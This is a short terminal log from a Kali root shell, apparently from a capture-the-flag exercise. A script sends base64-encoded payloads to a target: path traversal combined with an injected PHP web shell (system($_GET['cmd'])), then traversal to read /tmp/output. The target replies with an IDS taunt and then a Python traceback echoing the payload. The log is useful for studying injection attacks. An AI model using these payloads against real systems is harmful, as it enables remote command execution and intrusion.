 ┌──(root㉿kali)-[~]
└─# python3 file.py
输入payload：../etc/passwd'<?php system($_GET['cmd'])?>
Payload: ../etc/passwd'<?php system($_GET['cmd'])?>
Encoded Payload: Li4vZXRjL3Bhc3N3ZCc8P3BocCBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8+
t: 1662957099
Let me throw away your nice request into the bin.
The SOC was informed about your attempt to break into this site. Thanks to previous attackers effort in smashing my infrastructructure I will take strong legal measures.
Why don't you wait on your chair until someone (maybe the police) knock on your door?
<pre>
<pre>
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# python3 file.py
输入payload：../../../../../../tmp/output
Payload: ../../../../../../tmp/output
Encoded Payload: Li4vLi4vLi4vLi4vLi4vLi4vdG1wL291dHB1dA==
t: 1662957115
report: Traceback (most recent call last):
  File "/opt/ids_strong_bvb.py", line 7, in <module>
    data = str(input('report: '))
  File "<string>", line 1
    '../etc/passwd'<?php system($_GET['cmd'])?>'
                    ^
SyntaxError: invalid syntax